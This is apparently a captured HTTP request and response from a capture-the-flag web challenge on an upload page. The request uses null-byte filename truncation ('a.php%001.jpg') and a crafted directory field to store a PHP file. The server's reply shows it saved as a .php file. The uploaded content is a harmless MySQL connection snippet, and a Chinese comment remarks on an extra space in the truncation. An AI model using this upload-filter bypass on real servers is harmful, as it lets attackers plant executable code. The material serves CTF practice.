 Raw Params Headers Hex
POST /web/upload/upload.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/upload/
Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7; source=0
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------70582606029420
Content-Length: 591
-----------------------------70582606029420
Content-Disposition: form-data; name="dir"
/uploads/a.php
-----------------------------70582606029420
Content-Disposition: form-data; name="file"; filename="a.php%001.jpg"
Content-Type: text/html
<?php
$link = mysql_connect('hostname','dbuser','dbpassword');
if (!$link) {
die('Could not connect to MySQL: ' . mysql_error());
}
此处截断多了个空格
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 22 Dec 2016 03:09:56 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 239
Connection: close
Content-Type: text/html
<html><head><meta charset="utf-8" /></head><body>
Upload: a.php%001.jpg<br />Type: text/html<br />Size:
0.185546875 Kb<br />Stored in:
./uploads/8a9e5f6a7a789acb.php<br>□□□□□□□□□php□□□□□□□<br></
body>
</html>